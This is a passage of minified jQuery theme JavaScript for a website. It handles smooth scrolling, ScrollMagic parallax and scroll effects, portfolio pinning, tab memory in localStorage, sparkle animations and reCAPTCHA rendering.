n=e(this).attr("href"),o=n.substring(n.indexOf("#"));if("undefined"!=typeof o&&o.indexOf("#")!=-1&&e(o).length>0){t.preventDefault();var s=i(e(o).offset().top);e(o).length&&(a(y)||u?e("html,body").animate({scrollTop:s},1e3,"easeOutExpo"):y.scrollTo(s),window.history&&window.history.pushState&&history.pushState("",document.title,o))}else console.log("Not a valid link")}}),function(){if("undefined"!=typeof ZnSmoothScroll&&!u&&!p&&!w){var e=ZnSmoothScroll.type||"no",t={};switch(t.touchpadSupport="no"==ZnSmoothScroll.touchpadSupport,e){case"0.1":t.animationTime=150,t.stepSize=70;break;case"0.25":t.animationTime=300,t.stepSize=70;break;case"yes":t.animationTime=500,t.stepSize=70;break;case"0.75":t.animationTime=700,t.stepSize=70;break;case"1":t.animationTime=1e3,t.stepSize=50,t.accelerationMax=1;break;case"1.6":t.animationTime=2e3,t.stepSize=68,t.accelerationMax=1}SmoothScroll(t)}}(),e(".js-scroll-event").each(function(t,n){var i=e(n),o=i.is("[data-target]")?i.attr("data-target"):i,s=i.is("[data-visibleclass]")?i.attr("data-visibleclass"):"is--visible",r=i.is("[data-hiddenclass]")?i.attr("data-hiddenclass"):"",l=function(){var t=1,a=i.is("[data-forch]")?i.attr("data-forch"):"";if("undefined"!=typeof a&&""!==a)if(!isNaN(parseFloat(a))&&isFinite(a))t=parseInt(a);else{var n=e(a).first();n&&n.length>0&&(t=n.offset().top)}return t};if(!a(y)){new ScrollMagic.Scene({offset:l()}).setClassToggle(e(o)[0],s).addTo(y);if(r){e(o).addClass(r);new ScrollMagic.Scene({offset:0,duration:l()}).setClassToggle(e(o)[0],r).addTo(y)}}});var C=e(".znParallax-background");if(u||p||w||a(y)?C.addClass("has-parallax-fallback"):C.each(function(t,a){var n=e(a),i=n.find(".kl-bg-source__parallaxWrapper");if(i.length){var o=i.find(".kl-bg-source__bgimage"),s=!(!d.hasClass("preventParallaxSafariFirefox")||!m&&!h);n.imagesLoaded(function(){if(i.length>0&&!s){var t={},a=function(){t.element_height=n.outerHeight(),t.element_width=n.outerWidth(),t.img_height=o.height(),t.img_width=o.width(),t.img_ratio=t.img_height/t.img_width},d=function(){return t.element_height=parseInt(t.element_height),t.element_width=parseInt(t.element_width),t.img_height=parseInt(t.img_height),t.img_width=parseInt(t.img_width),t.img_ratio=t.img_ratio,t},c=function(){var e=d();e.element_height/e.element_width>e.img_height/e.img_width?o.addClass("wh").removeClass("ww"):o.addClass("ww").removeClass("wh")};a(),c();var u=function(){return TweenLite.to(i[0],1,{y:d().element_height,ease:Linear.easeNone})},f="onEnter";i.hasClass("zn-parallaxHack--top")&&(f="onLeave");var p=Math.ceil(100+d().element_height/l.height()*100)+"%",m=new ScrollMagic.Scene({triggerElement:n[0],triggerHook:f,duration:p}).setTween(u()).addTo(y);e(window).on("resize",r(function(){a(),c(),m.removeTween(!0),m.setTween(u())},100))}else s&&n.addClass("has-parallax-fallback")})}}),!u&&!p&&!w){var z="undefined"!=typeof ScrollMagic?new ScrollMagic.Controller:void 0;a(z)||e(".znParallax-object").each(function(i,o){var r=e(o),l=r[0],d={},c={},u=r.is("[data-zn-parallax-obj]")&&t(r.attr("data-zn-parallax-obj"))?JSON.parse(r.attr("data-zn-parallax-obj")):{};if(!e.isEmptyObject(u)){d.triggerElement=a(u.scene.triggerElement)||""===u.scene.triggerElement?l:r.closest(u.scene.triggerElement)[0],d.triggerHook=a(u.scene.triggerHook)||""===u.scene.triggerHook?"onEnter":u.scene.triggerHook,d.offset=a(u.scene.offset)||""===u.scene.offset?0:u.scene.offset,d.duration="100%",a(u.scene.duration)||"height"!=u.scene.duration||(d.duration=e(u.scene.triggerElement).outerHeight()),a(u.scene.duration)||"force_full"!=u.scene.duration||(d.duration=Math.ceil(parseInt(d.duration)+e(u.scene.triggerElement).outerHeight()/e(window).height()*100)+"%");var f=!(a(u.tween.reverse)||!n(u.tween.reverse)),p=a(u.tween.speed)||""===u.tween.speed?1:u.tween.speed,m=a(u.tween.easing)||""===u.tween.easing?"Power1.easeOut":u.tween.easing,h=!(a(u.scene.is_background)||!n(u.scene.is_background)),g={};a(u.tween.css.opacity)||(g.from=a(u.tween.css.opacity.from)?0:parseFloat(u.tween.css.opacity.from),g.to=a(u.tween.css.opacity.to)?1:parseFloat(u.tween.css.opacity.to));var _={};a(u.tween.css.scale)||(_.from=a(u.tween.css.scale.from)?0:parseFloat(u.tween.css.scale.from),_.to=a(u.tween.css.scale.to)?1:parseFloat(u.tween.css.scale.to));var v={};if(a(u.tween.css.y)||(v.from=a(u.tween.css.y.from)?0:parseFloat(u.tween.css.y.from),v.to=a(u.tween.css.y.to)?100:parseFloat(u.tween.css.y.to)),$scene=new ScrollMagic.Scene(d),h)$scene.setTween(l,{y:v.to,ease:Linear.easeNone,lazy:!0});else{var b=0,w=function(e,t,a){return f&&(a=1-a),b=e+a*(t-e)},y=function(t){var a,n,i=t.progress;c.transform="",e.isEmptyObject(g)||(c.opacity=w(g.from,g.to,i)),e.isEmptyObject(v)||(a=w(v.from,v.to,i),c.transform="translate3d(0, "+a+"px, 0)"),e.isEmptyObject(_)||(n=w(_.from,_.to,i),c.transform+=" scale3d("+n+", "+n+", 0)"),TweenLite.to(l,p,{css:c,ease:m,force3D:!0,lazy:!0})};$scene.on("progress",s(y,100))}$scene.addTo(z)}})}e(".zn_pb_editor_enabled .toggle-header").on("click",function(t){t.preventDefault(),e(this).toggleClass("site-header--hide")}),e.each(e(".portfolio-item-desc-inner-compacted"),function(t,a){var n=e(a),i=n.is("[data-collapse-at]")&&n.attr("data-collapse-at")?n.attr("data-collapse-at"):150;n.outerHeight()<parseInt(i)&&n.parent(".portfolio-item-desc").addClass("no-toggle")}),window.matchMedia("(min-width: 992px)").matches&&e.each(e(".portfolio-item-content.affixcontent"),function(t,n){var o=e(n),s=o.closest(".hg-portfolio-item");s.imagesLoaded(function(){if(!a(y)){var t=s.outerHeight()-o.outerHeight(),n=new ScrollMagic.Scene({triggerElement:s[0],triggerHook:"onLeave",duration:t,offset:i("-30")});n.setPin(o[0]),n.addTo(y),e(window).on("debouncedresize",function(){window.matchMedia("(max-width: 991px)").matches?n.removePin(!0).enabled(!1):n.enabled()||n.setPin(o[0]).enabled(!0)})}})})}),e('a[data-toggle="tab"]').on("shown.bs.tab",function(t){localStorage.setItem("znkl_lastTab",e(this).attr("href")),e(window).trigger("zn_tabs_refresh")});var k=localStorage.getItem("znkl_lastTab");k&&e('[href="'+k+'"]').tab("show").addClass("active"),e(document).on("shown.bs.collapse hidden.bs.collapse",".collapse",function(t){e(window).trigger("zn_tabs_refresh"),t.stopPropagation()});var C=function(t){this.sparkles_container=e(t),this.s=["shiny-spark1","shiny-spark2","shiny-spark3","shiny-spark4","shiny-spark5","shiny-spark6"],this.i=this.s[this.random(this.s.length)],this.n=document.createElement("span"),this.newSpeed().newPoint().display().newPoint().fly()};C.prototype.display=function(){return e(this.n).attr("class",this.i).css("z-index",this.random(3)).css("top",this.pointY).css("left",this.pointX),this.sparkles_container.append(this.n),this},C.prototype.fly=function(){var t=this;e(this.n).animate({top:this.pointY,left:this.pointX},this.speed,"linear",function(){t.newSpeed().newPoint().fly()})},C.prototype.newSpeed=function(){return this.speed=1100*(this.random(10)+5),
this},C.prototype.newPoint=function(){var e=this.sparkles_container,t=e.closest(".kl-slideshow"),a=e.closest(".page-subheader");return t.length>0?e=t:a.length>0&&(e=a),this.pointX=this.random(e.width()),this.pointY=this.random(e.height()),this},C.prototype.random=function(e){return Math.ceil(Math.random()*e)-1}}(jQuery);var onloadCallback=function(){jQuery(".zn-recaptcha").each(function(){grecaptcha.render(jQuery(this).attr("id"),{sitekey:jQuery(this).data("sitekey"),theme:jQuery(this).data("colorscheme")})})};if(navigator.userAgent.match(/IEMobile\/10\.0/)){var msViewportStyle=document.createElement("style");msViewportStyle.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(msViewportStyle)}